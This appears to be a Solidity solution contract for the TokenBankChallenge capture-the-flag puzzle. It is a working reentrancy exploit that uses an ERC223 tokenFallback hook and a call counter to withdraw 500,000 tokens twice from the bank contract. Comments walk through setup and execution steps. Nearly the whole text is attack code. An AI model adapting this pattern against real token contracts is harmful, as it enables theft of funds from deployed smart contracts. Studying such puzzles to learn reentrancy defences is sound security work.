 contract callWithdraw {
bool stop = false;
uint8 counter = 0;
TokenBankChallenge CodeToCall;
// step 0 - Create our token bank object
function initCodeToCall(address _addr) {
CodeToCall = TokenBankChallenge(address(_addr));
}
//////////////////// SETUP ////////////////////
// step 1 - withdraw all 500,000 tokens from the token bank
// step 2 - Transfer all 500,000 tokens to this exploit contract
// step 3 - Execute transferTokTokenBank, to transfer tokens from exploit ccontract
// to the token bank contract, giving this exploit contract 500,000
// balance.
function transferToTokenBank(address tokenaddr, address transferTo) public {
SimpleERC223Token token = SimpleERC223Token(tokenaddr);
token.transfer(transferTo, 500000000000000000000000);
}
//////////////////// EXPLOIT ////////////////////
// Run execute() to trigger the re-entrance exploit.
// The rest will be handled by the tokenFallback function.
function execute() {
CodeToCall.withdraw(500000000000000000000000);
}
//////////////////// EXPLOIT ////////////////////
// maintains a counter, where on first call it does nothing
// only the second call it triggers for re-entrance
// then on the third call it stops the re-entrance
function tokenFallback(address from, uint256 value, bytes) public {
if (counter == 0 || counter ==2) {
counter += 1;
} else {
counter += 1;
CodeToCall.withdraw(500000000000000000000000);
}
}
}